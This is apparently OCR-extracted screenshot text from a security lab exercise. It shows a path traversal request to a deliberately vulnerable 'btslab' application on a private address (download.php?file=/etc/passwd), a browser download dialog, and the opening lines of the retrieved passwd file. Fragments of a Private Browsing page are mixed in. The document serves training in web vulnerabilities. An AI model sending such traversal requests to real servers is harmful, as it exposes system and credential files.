 192.168.56.102/btslab/vulnerability/dor/download.php?file=/etc/passwd
Opening _etc_passwd
You have chosen to open:
PDF
_etc_passwd
which is: Foxit Reader PDF Document (1.4 KB)
from: http://192.168.56.102
What should Firefox do with this file?
Open with Foxit Reader 6.2, Best Reader for Everyday Use...
Save File
Do this automatically for files like this from now on.
vate Browsing
fox won't remember any history for this windo
Private Browsing window, Firefox won't keep any brow
nload history, web form history, cookies, or temporar
you download and bookmarks you make will be kept.
top Private Browsing, you can close this window.
While this computer won't have a record of your brow
C:\Users\Windows\Downloads\_etc_passwd - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
_etc_passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/
4 adm:x:3:4:adm:/var/adm:/sbin/nol